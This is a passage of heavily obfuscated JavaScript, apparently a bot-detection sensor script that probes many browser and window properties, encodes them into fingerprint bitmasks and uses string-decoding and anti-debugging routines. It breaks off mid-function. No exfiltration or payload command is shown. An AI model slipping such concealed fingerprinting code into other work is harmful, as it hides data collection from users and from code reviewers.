W6,Ec,q4,LN,OC,vW,Kt,TO,Wz,Or,zt,s8,kz,RG,jd,xE,Uh,cN,bg,CN,qd,zE,sR,Mg,lt,xf,wd,EE,Km,QU,V5,ql,ph,HN,G5,fg,SG,B2,ld,H4,tF,s9,X3,Qz,bW,x1,pF,mz,zX,R6,Q4,v8,Rt,sI,A3,M9,VR,l3,bO,KF,EU,hm,j5,G4,m7,Dl,HG,Kd,P4,Jd,XU,BS,s5,g5,IS,BK,Ij,U,RR,P6,Nt,Zf,Oz,x2,P,jW,VW,Vc,jE,SO,qj,Vm,Hm,nr,c9,OK,A,gt,c2,rW,FO,QS,Wr,Yh,cz,VO,ER,dU,tN,AI,Md,nO,NE,PR,LS,G7,Zv,L3,D9,WR,P5,vl,AN,T8,SU,wG,Qm,bS,C5,IW,Tl,hv,Vt,Sv,n2,rR,zm,dn,v5,s6,kt,Av,I8,cg,rv,m1,Rr,KS,sE,Dj,MK,I6,lj,T1,jK,YK,vO,NO,sm,dS,g7,Bm,m9,qI,tr,T7,GW,En,BU,qN,Hg,zr,Ev,Kg,JI,hf,JF,X8,Pl,r6,G9,Jc,Ld,Jr,Q7,Nf,R8,JR,AU,A1,C8,bR,jG,tv,pj,xN,Mz,lI,Vz,nm,j1,z7,F2,kO,kU,W5,C9,Ac,Qt,sC,JC,hK,dl,zc,f2,jI,Ig,df,S,Mt,t3,Pv,bU,zK,Tm,ff,VF,p2,Qg,ZU,t8,JK,jj,tn,kg,hh,zd,O5,gj,BR,I3,j2,NU,wc,GX,Lz,Qh,bF,WK,B1,Qv,YO,wW,O4,G,WN,KW,DK,RO,wR,Cl,jc,kv,K9,sv,w9,FK,Nv,KG,w3,Dz,jt,xz,J5,bI,Pg,H8,lO,Sd,Y9,Sn,WC,B,AF,z8,W2,c8,sz,wj,JO,YW,rm,vF,tI,n6,Zr,nv,VG,CU,t4,ZK,X5,d7,cU,LK,K3,DX,Wj,BE,Bv,E,xK,C4,Xm,Q2,vr,LC,rU,R1,SF,Dc,V6,KI,zS,DU,M7,CO,dW,g6,LX,tK,nU,Fv,lc,UF,Oh,Dd,lG,XS,OX,Wd,PF,RS,UU,D3,CW,AW,WW,Lf,W8,lr,q5,GE,wf,dI,mI,U5,Lj,F5,cK,Nz,gU,Ic,A7,V3,gI,KU,MO,tE,bC,nR,gv,fR,PC,VN,Y4,D1,fh,Wn,hF,kN,FI,NI,wN,Iz,r3,QR,l1,kn,UO,Q3,MI,Gj,G3,hr,Zd,mC,m6,nn,vh,Yd,EK,GR,Al,Dt,S4,JS,nW,HS,hn,fz,N7,pR,EO,HO,HE,zF,Kz,tf,EC,A4,pO,R7,xS,CF,Zj,b4,q9,Y3,k4,zO,S8,vj,SX,fr,UW,lU,Ym,f7,XI,cO,qz,n9,BN,hE,QG,T,Jt,cW,cn,kS,Z6,pU,V8,RN,IX,b8,PS,BG,wC,TK,Jj,vE,tO,zg,Xj,NS,O9,R9,hI,wg,Cf,Zz,Sr,tt,Xg,lF,U9,YX,Xn,zU,Hf,vc,zR,Uz,pC,kE,x7,IN,Q5,rC,XX,z6,XK,Tz,Oj,S6,Gr,Ef,WG,jU,L4,H5,LO,nI,Qj,YN,zN,OO,T4,jh,vU,nC,lE,sF,OW,Om,gN,Mm,k3,dE,fS,Jh,X1,Yf,v4,Wt,ng,bh,wn,mK,Kl,Hj,XO,r4,cX,qO,bK,J6,RE,F8,sU,E3,QK,gC,MU,wO,Ur,p1,IK,vf,Cj,N5,RW,F9,gW,K5,Dh,T5,p4,h9,St,bN,Cv,bm,HX,Q6,qX,lS,Xl,Bf,Qd,p7,pf,bv,lN,Kn,Mf,Vj,gF,Sz,bE,Zl,cm,Ih,hg,Rj,PW,G1,Im,VX,Gt,qR,xO,Ch,VC,sr,F4,mW,QO,Il,Lc,L6,k2,w5,M8,lm,E2,Z9,sS,TR,DF,Fh,sW,rg,pK,O3,P8,HC,xG,vm,rt,r9,q7,Yv,mt,j3,Nc,Oc,n1,OE,G8,DC,w6,hR,HW,II,jS,cr,R4,F3,Wf,Iv,jF,jr,Fd,fE,jm,Bh,Y5,MW,Uc,D6,PE,hC,zn,S2,lh,l5,gf,fF,lz,CX,Ph,Pt,Jz,S3,n3,Sj,tW,bf,hj,WO,UR,Kr,zh,nS,rl,p9,TX,Mn,kR,Bj,Tr,Bl,wh,p8,kh,SR,M5,mF,Uj,DO,Z2,HF,SS,U8,YU,T3,w7,xd,MS,pm,UG,Gz,d9,H7,J9,Yg,MF,Ud,N8,Kf,Bt,qF,Lt,Nl,AO,dK,XE,st,l4,UN,Bc,wX,LR,f1,O1,Gl,vg,O2,fl,AK,wz,hd,E6,Cn,Qf,SC,b7,cF,EW,Nn,xj,nz,ln,q6,t7,J7,AE,r7,t9,Zg,Gg,P7,P9,AG,Ez,WS,GC,Cm,dR,cC,fU,RU,g1,hz,th,rr,q8,Ar,SE,Gn,tR,dN,rz,n7,T2,xF,fX,JG,Xz,Vl,Jf,x6,dc,Pr,ZS,c6,M4,EF,nj,Lr,IC,O6,jv,sX,mh,j8,E4,zz,tC,bj,GK,KR,fW,RI,x4,Mh,sl,xW,Yz,PX,c7,In,m4,mv,VI,ME,PG,Ql,k5,pN,Vf,jN,x8,N6,Cg,hS,rI,X6,Dr,Rg,BI,QE,Ov,Rn,nN,UX,B9,S5,Kj,EN,C7,qc,Fj,qg,HR,mS,x5,I2,ZN,Tc,Jg,dg,Sf,vR,w1,p5,jf,Hh,Tt,Y7,KC,qv,US,z3,J3,Sc,fO,vX,AR,mg,qW,P3,Ht,pt,x9,ZO,kj,BC,sO,hX,md,A9,Z,YC,fv,Vd,F,VS,kC,YG,A5,gm,gR,El,nF,MG,Sm,xc,pG,Dv,Bz,YI,Lm,QI,VE,S7,ZX,Hv,rS,VU,vz,f3,mj,Fr,w2,s3,HU,Rd,cS,KN,N1,f6,dX,b9,M3,Q9,xR,Az,rF,Gm,d4,FU,Yj,Un,R3,Q1,xI,pv,UI,BF,FN,Fn,Nd,Rz,l6,DW,Ah,NN,pI,Fm,D4,H1,A6,wv,nh,pE,q,H,bz,B4,YS,NW,G2,nd,k6,GN,Th,N4,mn,gg,b3,W7,qm,RK,z5,N2,GI,Hl,z2,r1,p3,xh,V7,B6,On,Sh,rh,wU,dh,jX,Y8,d8,gO,xC,pz,R2;var Ns5=function(){return gr5.apply(this,[AW,arguments]);};var OU;var LB=function(qLR,YLR){var S0R=ZR["Math"]["round"](ZR["Math"]["random"]()*(YLR-qLR)+qLR);return S0R;};var NgR=function n85(sR5,jR5){'use strict';var K65=n85;switch(sR5){case tt:{var xr5=jR5[TW];wS.push(QQ);if(ZR[GO()[Of(rn)](lP,O4,Sx)][Tf()[v7(qT)].call(null,tm,IJ,Vv({}),xC)](xr5)){var GW5;return wS.pop(),GW5=xr5,GW5;}wS.pop();}break;case bW:{var BBR=jR5[TW];var rE5;wS.push(MUR);return rE5=ZR[v3()[J1(kf)](tm,Vv(Vv(kf)),NC,Sx,LG,FXR)][U1()[Xf(lv)].apply(null,[KR,mm,rK])](BBR)[MC()[c1(sZ)](Wv,cK,K4)](function(SLR){return BBR[SLR];})[Nh],wS.pop(),rE5;}break;case Bt:{var W85=jR5[TW];wS.push(kk);var jBR=W85[Xv(typeof MC()[c1(lv)],Rv([],[][[]]))?MC()[c1(M1)].call(null,WZ,tj,vv):MC()[c1(sZ)].apply(null,[Wv,KW,SK])](function(BBR){return n85.apply(this,[bW,arguments]);});var M65;return M65=jBR[Tf()[v7(EI)].apply(null,[Zh,FA,wK,VS])](GO()[Of(Kv)].apply(null,[gK,Hm,Tj])),wS.pop(),M65;}break;case lc:{wS.push(JJ);try{var Wc5=wS.length;var S25=Vv({});var FbR=Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(ZR[d1(typeof tS()[vC(Rk)],Rv([],[][[]]))?tS()[vC(rM)](S0,lF,jx):tS()[vC(U3)](w4,J6R,JZ)](ZR[tS()[vC(S0)].apply(null,[Vv(Vv(Nh)),mXR,pS])][d1(typeof MC()[c1(M2R)],Rv('',[][[]]))?MC()[c1(R0)].apply(null,[mO,xI,xm]):MC()[c1(M1)](NER,SI,VV)]),VT(ZR[tS()[vC(rM)].call(null,qT,lF,jx)](ZR[tS()[vC(S0)](mm,mXR,pS)][Xv(typeof Tf()[v7(Hw)],Rv('',[][[]]))?Tf()[v7(rK)](VV,hx,Rf,hvR):Tf()[v7(TY)].call(null,H3,NC,dC,kS)]),kf)),VT(ZR[tS()[vC(rM)](KB,lF,jx)](ZR[Xv(typeof tS()[vC(ZY)],Rv('',[][[]]))?tS()[vC(U3)](Cx,RNR,d85):tS()[vC(S0)].apply(null,[cf,mXR,pS])][MC()[c1(bY)](zj,cX,NK)]),Jm)),VT(ZR[tS()[vC(rM)](DI,lF,jx)](ZR[Xv(typeof tS()[vC(qT)],Rv('',[][[]]))?tS()[vC(U3)](Vv(Vv([])),lsR,UXR):tS()[vC(S0)].call(null,I1,mXR,pS)][tS()[vC(Aw)].apply(null,[NC,Vj,KcR])]),DI)),VT(ZR[d1(typeof tS()[vC(fcR)],Rv('',[][[]]))?tS()[vC(rM)](Vv(kf),lF,jx):tS()[vC(U3)].call(null,Vv(Vv({})),dkR,X4)](ZR[MC()[c1(rn)].call(null,Rk,lO,wK)][Tf()[v7(GV)](UJ,F7,Rm,wgR)]),M1)),VT(ZR[tS()[vC(rM)](gK,lF,jx)](ZR[tS()[vC(S0)].call(null,gh,mXR,pS)][Tf()[v7(bB)](zq,nq,Am,K3)]),OS)),VT(ZR[tS()[vC(rM)].apply(null,[Vv(Vv({})),lF,jx])](ZR[tS()[vC(S0)](gB,mXR,pS)][s7()[Y1(NX)].apply(null,[Nb,lv,Kv,WlR,B3,EI])]),tm)),VT(ZR[tS()[vC(rM)](Kv,lF,jx)](ZR[tS()[vC(S0)](Wv,mXR,pS)][GO()[Of(mO)](qK,TB,X9)]),U3)),VT(ZR[tS()[vC(rM)](Tj,lF,jx)](ZR[tS()[vC(S0)](gx,mXR,pS)][tS()[vC(Kv)](kF,h9,hQ)]),X9)),VT(ZR[tS()[vC(rM)](n4,lF,jx)](ZR[tS()[vC(S0)](Vv({}),mXR,pS)][MC()[c1(wx)].call(null,dB,vh,m3)]),rK)),VT(ZR[tS()[vC(rM)].apply(null,[Rk,lF,jx])](ZR[tS()[vC(S0)](j4,mXR,pS)][tS()[vC(QD)](K4,ZNR,L9)]),K4)),VT(ZR[tS()[vC(rM)].apply(null,[kf,lF,jx])](ZR[tS()[vC(S0)].call(null,k9,mXR,pS)][U1()[Xf(JV)](U9,Wk,S0)]),OU[tS()[vC(pY)].apply(null,[Vv(Vv(kf)),VsR,Tk])]())),VT(ZR[Xv(typeof tS()[vC(hER)],Rv([],[][[]]))?tS()[vC(U3)](Cx,TTR,YL):tS()[vC(rM)](Vv(Vv(Nh)),lF,jx)](ZR[d1(typeof tS()[vC(TI)],Rv([],[][[]]))?tS()[vC(S0)].apply(null,[qq,mXR,pS]):tS()[vC(U3)].apply(null,[PB,c3,cv])][d1(typeof U1()[Xf(j7)],Rv([],[][[]]))?U1()[Xf(VER)].call(null,WQ,zq,n4):U1()[Xf(K4)].apply(null,[fWR,YP,q3])]),I7)),VT(ZR[d1(typeof tS()[vC(FP)],Rv('',[][[]]))?tS()[vC(rM)](Vv(Nh),lF,jx):tS()[vC(U3)].call(null,IF,vS,NlR)](ZR[Xv(typeof tS()[vC(PV)],Rv('',[][[]]))?tS()[vC(U3)].call(null,KB,DhR,NX):tS()[vC(S0)].apply(null,[gK,mXR,pS])][d1(typeof Tf()[v7(DS)],Rv('',[][[]]))?Tf()[v7(cv)](lP,xk,zq,Qm):Tf()[v7(rK)](KB,Vh,F7,WzR)]),j7)),VT(ZR[d1(typeof tS()[vC(Cx)],Rv('',[][[]]))?tS()[vC(rM)].apply(null,[bw,lF,jx]):tS()[vC(U3)](cf,SkR,Bp)](ZR[tS()[vC(S0)](gK,mXR,pS)][U1()[Xf(fcR)].apply(null,[crR,jL,Vv(Nh)])]),W3)),VT(ZR[tS()[vC(rM)].apply(null,[K4,lF,jx])](ZR[tS()[vC(S0)].call(null,j4,mXR,pS)][jC()[Ej(KH)].call(null,gh,vF)]),CS[rM])),VT(ZR[tS()[vC(rM)](PB,lF,jx)](ZR[tS()[vC(S0)](Vv([]),mXR,pS)][Tf()[v7(Ln)](Wv,C0,Vv(Vv(kf)),HR)]),fY)),VT(ZR[tS()[vC(rM)](Vv(Vv(Nh)),lF,jx)](ZR[tS()[vC(S0)].apply(null,[I1,mXR,pS])][U1()[Xf(lT)](p5,r4R,bP)]),EI)),VT(ZR[tS()[vC(rM)](fY,lF,jx)](ZR[tS()[vC(S0)](m3,mXR,pS)][GO()[Of(VUR)].call(null,Tj,q7,BB)]),Sx)),VT(ZR[tS()[vC(rM)](pq,lF,jx)](ZR[tS()[vC(S0)](NK,mXR,pS)][jC()[Ej(Rk)](Q0,wrR)]),Rm)),VT(ZR[d1(typeof tS()[vC(wx)],'undefined')?tS()[vC(rM)].call(null,M1,lF,jx):tS()[vC(U3)].call(null,bP,BB,ItR)](ZR[tS()[vC(S0)].call(null,j7,mXR,pS)][MC()[c1(Tp)].call(null,PV,lH,jx)]),Wm)),VT(ZR[tS()[vC(rM)].call(null,sZ,lF,jx)](ZR[tS()[vC(S0)].call(null,sZ,mXR,pS)][U1()[Xf(z6R)](q7,Z1R,Rf)]),jx)),VT(ZR[tS()[vC(rM)](EI,lF,jx)](ZR[tS()[vC(S0)](DI,mXR,pS)][Xv(typeof Tf()[v7(nq)],Rv('',[][[]]))?Tf()[v7(rK)](Vv([]),gUR,qT,EkR):Tf()[v7(glR)].apply(null,[Vv(Vv(Nh)),Q0,lv,Z9])]),PB)),VT(ZR[tS()[vC(rM)](xm,lF,jx)](ZR[Xv(typeof jC()[Ej(M1)],'undefined')?jC()[Ej(X9)].apply(null,[Pb,n6R]):jC()[Ej(I1)](wD,CX)][jC()[Ej(rn)](kF,pR)]),Zh)),VT(ZR[tS()[vC(rM)](Rm,lF,jx)](ZR[MC()[c1(rn)](Rk,lO,Vv([]))][U1()[Xf(XsR)].apply(null,[vf,Hw,gK])]),wD));var FW5;return wS.pop(),FW5=FbR,FW5;}catch(U55){wS.splice(WF(Wc5,kf),Infinity,JJ);var qz5;return wS.pop(),qz5=Nh,qz5;}wS.pop();}break;case bg:{wS.push(l4R);var Rz5=ZR[U1()[Xf(rn)](R3,BY,VV)][GO()[Of(m3)].call(null,m3,wh,QD)]?kf:CS[k9];var IR5=ZR[U1()[Xf(rn)](R3,BY,Vv(Vv(kf)))][GO()[Of(pY)](Vv(kf),Rd,RcR)]?kf:Nh;var wg5=ZR[U1()[Xf(rn)].call(null,R3,BY,wF)][U1()[Xf(LG)].apply(null,[W7,Tj,SK])]?kf:Nh;var TBR=ZR[U1()[Xf(rn)].apply(null,[R3,BY,Sx])][Tf()[v7(M2R)](Vv([]),Rq,Am,jH)]?kf:Nh;var Og5=ZR[U1()[Xf(rn)](R3,BY,rK)][GO()[Of(zq)](Zh,dI,j7)]?kf:CS[k9];var k85=ZR[Xv(typeof U1()[Xf(EcR)],Rv('',[][[]]))?U1()[Xf(K4)].apply(null,[YER,Zb,k9]):U1()[Xf(rn)](R3,BY,Vv({}))][HV()[VH(C0)].apply(null,[TI,wD,l8R,EI])]?CS[DI]:Nh;var JLR=ZR[U1()[Xf(rn)].call(null,R3,BY,qT)][Xv(typeof Tf()[v7(QC)],Rv('',[][[]]))?Tf()[v7(rK)].call(null,Vv(Vv(kf)),HA,Ep,tj):Tf()[v7(IJ)].call(null,wK,lT,Vv({}),xgR)]?kf:Nh;var Gs5=ZR[U1()[Xf(rn)](R3,BY,nq)][MC()[c1(bH)].call(null,gx,fX,gT)]?kf:Nh;var Pc5=ZR[U1()[Xf(rn)].call(null,R3,BY,Ep)][Xv(typeof U1()[Xf(SK)],Rv([],[][[]]))?U1()[Xf(K4)](E1,kH,tm):U1()[Xf(Aw)](k6,wD,DS)]?CS[DI]:CS[k9];var dz5=ZR[GO()[Of(DS)].apply(null,[lv,Uc,rM])][MC()[c1(Nh)](gT,p9,Vv(Nh))].bind?kf:Nh;var Er5=ZR[U1()[Xf(rn)].apply(null,[R3,BY,cf])][GO()[Of(bY)](Vv(Vv([])),YSR,H3)]?kf:Nh;var IE5=ZR[d1(typeof U1()[Xf(Cx)],Rv('',[][[]]))?U1()[Xf(rn)].apply(null,[R3,BY,k9]):U1()[Xf(K4)](QlR,hER,Vv(Vv(Nh)))][jC()[Ej(WD)](R0,jh)]?kf:Nh;var TE5;var KLR;try{var A0R=wS.length;var SBR=Vv(IE);TE5=ZR[U1()[Xf(rn)](R3,BY,wF)][Tf()[v7(EcR)](Vv(Nh),IF,H3,RI)]?kf:Nh;}catch(Hs5){wS.splice(WF(A0R,kf),Infinity,l4R);TE5=Nh;}try{var cR5=wS.length;var c25=Vv(IE);KLR=ZR[U1()[Xf(rn)].apply(null,[R3,BY,F0])][U1()[Xf(Z1R)].apply(null,[bv,S0,Vv(Vv([]))])]?kf:Nh;}catch(E55){wS.splice(WF(cR5,kf),Infinity,l4R);KLR=CS[k9];}var Rr5;return wS.pop(),Rr5=Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rv(Rz5,VT(IR5,CS[DI])),VT(wg5,Jm)),VT(TBR,DI)),VT(Og5,M1)),VT(k85,OS)),VT(JLR,tm)),VT(Gs5,U3)),VT(TE5,CS[PB])),VT(KLR,rK)),VT(Pc5,K4)),VT(dz5,rn)),VT(Er5,I7)),VT(IE5,j7)),Rr5;}break;case Yc:{var Jg5=jR5[TW];wS.push(D2R);var sr5=U1()[Xf(OS)].apply(null,[SS,Am,tX]);var c85=d1(typeof U1()[Xf(EcR)],Rv('',[][[]]))?U1()[Xf(dzR)].apply(null,[nv,zj,q3]):U1()[Xf(K4)](YRR,XJ,NX);var T65=Nh;var CR5=Jg5[Xv(typeof Tf()[v7(EI)],'undefined')?Tf()[v7(rK)](Vv(kf),Sk,NK,vv):Tf()[v7(bY)].call(null,Vv(Vv(kf)),UJ,rM,R1)]();while(dv(T65,CR5[GO()[Of(Nh)](k9,jc,I7)])){if(kK(c85[Tf()[v7(PV)].call(null,gB,zj,I7,jF)](CR5[MC()[c1(tm)].call(null,wK,R1,j7)](T65)),Nh)||kK(c85[Xv(typeof Tf()[v7(FD)],'undefined')?Tf()[v7(rK)](pq,r4R,gx,dfR):Tf()[v7(PV)](Jm,zj,SK,jF)](CR5[Xv(typeof MC()[c1(XsR)],Rv('',[][[]]))?MC()[c1(M1)].apply(null,[wF,H3,Rk]):MC()[c1(tm)](wK,R1,PV)](Rv(T65,CS[DI]))),Nh)){sr5+=kf;}else{sr5+=Nh;}T65=Rv(T65,Jm);}var dr5;return wS.pop(),dr5=sr5,dr5;}break;case QN:{wS.push(Hp);var NBR;var cz5;var Sr5;for(NBR=OU[MC()[c1(Zh)](vv,vSR,UJ)]();dv(NBR,jR5[Xv(typeof GO()[Of(bY)],Rv([],[][[]]))?GO()[Of(DI)](k9,EtR,fWR):GO()[Of(Nh)].apply(null,[pS,bdR,I7])]);NBR+=kf){Sr5=jR5[NBR];}cz5=Sr5[U1()[Xf(DRR)](xnR,QH,F0)]();if(ZR[U1()[Xf(rn)](rh,BY,fY)].bmak[GO()[Of(hER)](Vv(kf),XH,NK)][cz5]){ZR[U1()[Xf(rn)](rh,BY,Kv)].bmak[GO()[Of(hER)].apply(null,[DS,XH,NK])][cz5].apply(ZR[U1()[Xf(rn)](rh,BY,nK)].bmak[Xv(typeof GO()[Of(OS)],Rv([],[][[]]))?GO()[Of(DI)](fY,VY,gHR):GO()[Of(hER)](m3,XH,NK)],Sr5);}wS.pop();}break;case bz:{wS.push(xw);var Q0R=zY;var ks5=U1()[Xf(OS)].call(null,LZ,Am,X9);for(var v65=CS[k9];dv(v65,Q0R);v65++){ks5+=MC()[c1(qq)](NrR,AlR,Vv(Vv({})));Q0R++;}wS.pop();}break;case jd:{wS.push(JV);ZR[tS()[vC(j4)].apply(null,[If,X6R,X9])](function(){return n85.apply(this,[bz,arguments]);},SV);wS.pop();}break;}};var Jz5=function(){return cj.apply(this,[QE,arguments]);};var fm=function F55(t25,V65){var cg5=F55;do{switch(t25){case PW:{wS.pop();t25-=w5;}break;case Fd:{fC=YE5();L7=Lz5();Y55();t25=Rg;KAR=Rc5();bX=lz5();S9=LT();s0R=F25();wS=cr5();}break;case c6:{N9.call(this,UW,[g85()]);fj(Pt,[]);t25-=nr;fj(Jc,[]);cj(R5,[p55()]);d0R=fj(AW,[]);gr5(wg,[]);gr5(AW,[p55()]);}break;case Lz:{Fz5=gr5(Bt,[]);t25+=zU;gr5(bg,[]);gr5(IE,[p55()]);gr5(QE,[]);cj(nz,[]);}break;case zR:{Nx(bz,[p55()]);AS=cj(kz,[]);cj(QN,[]);Nx(tN,[p55()]);(function(t0R,Gr5){return cj.apply(this,[xt,arguments]);}(['QRm','pBB7B0555555','pBmH7','QH','5','B','Q3','Rp','7','QR7','Q','R','Q5','QHR','rRHrHpmRHp','HHH','r','HH','Q03Q','p','7555','QQ','7p55555'],Zh));CS=Nx(MU,[['r5HB0555555','r','RBB0555555','Q','pBB7B0555555','pBmH7','rRHrHpmRHB0555555','rR3Rpp7','3733p5m0555555','QRm','3333333','RH3Rm53','R','pr','BQR','Q5Rr','R5r3','7p55','r5Hp','3QHR','Qp73r','7Rmp3','3','H','Q5','QQ','5','7','Qr','Qp','RQ','75','m','mB','RB','R5','77','Q555','7555','Q55Q','rHHH','RHHH','Q5555','HH','Rp5','R35','R555','B','RB5','R5Qp','HHHHHH','QB','Q55','p','Q03Q','777','Qm','Q0m7','R0QQ','R5Q','QR7','RQp55555','7p55555','RRRR'],Vv([])]);t25+=Jt;}break;case G2:{t25=Or;Xc=function pFsnDtdMWp(){M8();E3();mI();function gP(){return gq.apply(this,[B1,arguments]);}function zj(){return Pd.apply(this,[En,arguments]);}var Z8;var rS,XP,MU,vt,lS,tq,Lj,rW,zU,FL,TH;function Mn(){Kn=["3Y^t{y>gk6LS","F\fCh)]Dx&j\x00K:W","Q7O0%p]\n\"c^Z\f\x407[$9\r1\"K\x3f!XR]\fC1L5H5\ra\x3f\b]7:_Z"];}function M4(mG){return HU()[mG];}function Tj(S1){return HU()[S1];}function D3(){this["Pz"]=(this["Pz"]&0xffff)*0x1b873593+(((this["Pz"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.T3=HA;}var hq;function GM(){return bq.apply(this,[Lj,arguments]);}function E(){var FU=new Object();E=function(){return FU;};return FU;}var B;function mI(){mn=vt+lS*rW,LP=lS+TH*rW,vM=vt+TH*rW,bH=rS+MU*rW,CM=Lj+TH*rW,AL=TH+zU*rW,rP=TH+rW,cS=tq+TH*rW,Wn=rS+lS*rW,H=FL+zU*rW,Jq=TH+lS*rW,Vd=MU+MU*rW,LK=TH+FL*rW,f=zU+MU*rW,R8=tq+rW,h8=lS+MU*rW,JG=FL+rW,AK=FL+tq*rW+TH*rW*rW+MU*rW*rW*rW+MU*rW*rW*rW*rW,K4=vt+MU*rW,Zn=Lj+TH*rW+lS*rW*rW+FL*rW*rW*rW+MU*rW*rW*rW*rW,MS=lS+zU*rW,EU=Lj+lS*rW,pW=lS+lS*rW,HK=vt+rW,G4=XP+zU*rW,Nd=lS+rW,zW=zU+TH*rW,vn=MU+TH*rW,Dn=Lj+FL*rW,K1=zU+TH*rW+Lj*rW*rW+rW*rW*rW,En=zU+rW,SM=zU+lS*rW,lP=Lj+MU*rW,FH=FL+MU*rW,Bn=zU+zU*rW,LH=MU+rW,Hq=FL+lS*rW+MU*rW*rW+MU*rW*rW*rW+FL*rW*rW*rW*rW,zH=tq+lS*rW,FS=MU+zU*rW,zP=rS+TH*rW,Gj=MU+lS*rW+MU*rW*rW+MU*rW*rW*rW+FL*rW*rW*rW*rW,B1=vt+zU*rW,c=tq+zU*rW,D1=XP+TH*rW,xn=Lj+zU*rW,kq=XP+MU*rW,vW=rS+zU*rW,Rq=XP+rW;}var bj;function Rd(Tq,QP){return Tq>>QP;}var It;function Bh(){this["Fz"]=(this["I9"]&0xffff)+0x6b64+(((this["I9"]>>>16)+0xe654&0xffff)<<16);this.T3=ZM;}function v(){return ["^<\t","32Jg","2JA9(\n[#","e","","q\x07\th\b|~,Gn\x07k,AMc!","","2=*-A$","R","=]#_>\t>^","3,DT\"\x3f/f<Ee"];}function JA(){if(this["Yz"]<Dr(this["RY"]))this.T3=Z2;else this.T3=rA;}var Ad;function St(){return DU.apply(this,[Jq,arguments]);}function hS(){return bq.apply(this,[vn,arguments]);}function Z4(){return CP.apply(this,[LH,arguments]);}function h4(){return lH.apply(this,[Vd,arguments]);}function WK(fn,Nn){return fn|Nn;}function W6(a,b,c){return a.indexOf(b,c);}function TP(YH,w8){return YH[W1[XL]](w8);}var MG;function B6(){this["Fz"]=this["Fz"]<<13|this["Fz"]>>>19;this.T3=Yh;}function qn(d1,kP){var lU=qn;switch(d1){case c:{var S4=kP[Lj];Rj.GS=qn(rS,[S4]);while(g1(Rj.GS.length,KU))Rj.GS+=Rj.GS;}break;case MS:{MG=function(g4){return qn.apply(this,[Nd,arguments]);};CP.apply(null,[FS,[rM(GL),p4,EL,KH]]);}break;case XP:{var FG=kP[Lj];nt.zq=qW(cS,[FG]);while(g1(nt.zq.length,Cq))nt.zq+=nt.zq;}break;case vM:{var fS=kP[Lj];Z8.Oj=qn(kq,[fS]);while(g1(Z8.Oj.length,gt))Z8.Oj+=Z8.Oj;}break;case kq:{var Pq=kP[Lj];var Vq=W8([],[]);for(var FM=AP(Pq.length,KH);KM(FM,lL);FM--){Vq+=Pq[FM];}return Vq;}break;case zP:{U8=function(LM){return qn.apply(this,[vM,arguments]);};Z8(Vj,rM(PG),KH);}break;case pW:{var xd=kP[Lj];var VW=W8([],[]);var Xj=AP(xd.length,KH);if(KM(Xj,lL)){do{VW+=xd[Xj];Xj--;}while(KM(Xj,lL));}return VW;}break;case Nd:{var wU=kP[Lj];wW.VK=qn(pW,[wU]);while(g1(wW.VK.length,DM))wW.VK+=wW.VK;}break;case G4:{bj=function(nM){return qn.apply(this,[XP,arguments]);};nt(rM(qM),XL,SU);}break;case rS:{var Sq=kP[Lj];var pS=W8([],[]);var lK=AP(Sq.length,KH);while(KM(lK,lL)){pS+=Sq[lK];lK--;}return pS;}break;}}function NW(){return bq.apply(this,[zW,arguments]);}var z8;function kH(RM,fP){return RM<<fP;}function Jn(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var rn;function Nt(LL,Oq){var mS=Nt;switch(LL){case bH:{var PU=Oq[Lj];z8=function(OU,VP){return CP.apply(this,[FH,arguments]);};return B(PU);}break;case rS:{var st=Oq[Lj];var HS=Oq[rS];var XU=hq[TK];var jn=W8([],[]);var J1=hq[st];var nn=AP(J1.length,KH);if(KM(nn,lL)){do{var Qq=pU(W8(W8(nn,HS),wP()),XU.length);var GG=TP(J1,nn);var f1=TP(XU,Qq);jn+=PL(D1,[WK(BG(GW(GG),f1),BG(GW(f1),GG))]);nn--;}while(KM(nn,lL));}return PL(Lj,[jn]);}break;case CM:{var w1=Oq[Lj];var Hj=Oq[rS];var WW=Oq[TH];var Z=bM[jd];var EP=W8([],[]);var YP=bM[w1];var sG=AP(YP.length,KH);if(KM(sG,lL)){do{var b8=pU(W8(W8(sG,Hj),wP()),Z.length);var P1=TP(YP,sG);var Lq=TP(Z,b8);EP+=PL(D1,[BG(WK(GW(P1),GW(Lq)),WK(P1,Lq))]);sG--;}while(KM(sG,lL));}return CP(FL,[EP]);}break;case Rq:{var PP=Oq[Lj];var Mj=Oq[rS];var U1=[];var CK=PL(R8,[]);var SW=Mj?nL[rK()[Xn(Kq)](s,rM(Sj),CG)]:nL[rK()[Xn(t8)](EL,F1,kM)];for(var nG=lL;g1(nG,PP[HP()[Tj(XL)](TK,rM(qj))]);nG=W8(nG,KH)){U1[rK()[Xn(s)].call(null,lL,sH,bP)](SW(CK(PP[nG])));}return U1;}break;case H:{var cn=Oq[Lj];B(cn[lL]);var mj=lL;if(g1(mj,cn.length)){do{HP()[cn[mj]]=function(){var KS=cn[mj];return function(GP,ZW){var IL=z8.call(null,GP,ZW);HP()[KS]=function(){return IL;};return IL;};}();++mj;}while(g1(mj,cn.length));}}break;case XP:{var lj=Oq[Lj];var LW=Oq[rS];var tS=Oq[TH];var tM=W8([],[]);var sn=pU(W8(LW,wP()),Qj);var RK=Kn[tS];var ZU=lL;if(g1(ZU,RK.length)){do{var xt=TP(RK,ZU);var Bt=TP(Z8.Oj,sn++);tM+=PL(D1,[BG(WK(GW(xt),GW(Bt)),WK(xt,Bt))]);ZU++;}while(g1(ZU,RK.length));}return tM;}break;case MU:{var X4=Oq[Lj];Z8=function(Sn,Ct,DK){return Nt.apply(this,[XP,arguments]);};return U8(X4);}break;}}function C6(){this["Pz"]=this["Pz"]<<15|this["Pz"]>>>17;this.T3=D3;}function T4(){return PL.apply(this,[LP,arguments]);}function Fd(){return DU.apply(this,[vW,arguments]);}function f8(){return bq.apply(this,[tq,arguments]);}function c4(){return bq.apply(this,[c,arguments]);}function DG(){return Pd.apply(this,[EU,arguments]);}function Kd(){return Pd.apply(this,[Vd,arguments]);}function 